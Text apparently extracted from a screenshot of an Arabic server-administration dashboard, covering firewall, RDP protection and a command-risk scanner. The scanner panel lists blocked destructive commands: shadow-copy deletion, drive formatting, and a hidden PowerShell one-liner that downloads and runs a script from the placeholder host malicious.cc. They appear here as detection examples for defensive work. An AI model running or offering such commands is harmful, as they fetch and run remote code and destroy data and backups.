 زمام
إدارة الخوادم والتحكم
WIN-QOPIKT8KOJ6 Windows Server
متصل
3
E2E Admin
مدير النظام
E
لوحة القيادة
إدارة السيرفرات
حاكم الموارد
جلسات سطح المكتب (RDP)
بوابة الوصول الآمن (PAM)
عزل المنافذ
إدارة العمليات والخدمات
مساحات المطورين
الحاويات
قواعد البيانات
الأصول والعناوين
الخزنة الآمنة
وكلاء الأصول
التحكم بالتخزين
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في جدار الحماية قبل اختراق
النظام.
تحديث القواعد الأمنية
الهجمات المعترضة
5
اعتراض تلقائي فوري
العناوين المحظورة
1
في جدار حماية ويندوز
مستوى التهديد العام
متوسط
(Medium)
● جدار الحماية نشط
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر التدميرية
IEX DownloadString
vssadmin delete shadows
format C: /q
"powershell -nop -w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall Perimeter Blocklist)
أدخل عنوان IP لحظره فوراً...
حظر فوري
عنوان IP المحظور
نوع القاعدة بجدار الحماية
سبب الحظر والاعتراض
الحالة
إجراء
ffff:127.0.0.1::
Inbound Block Rule (ASAAS-DEFENSE)
محاولات تخمين RDP متكررة (Brute-force)
محظور BLOCKED
فك الحظر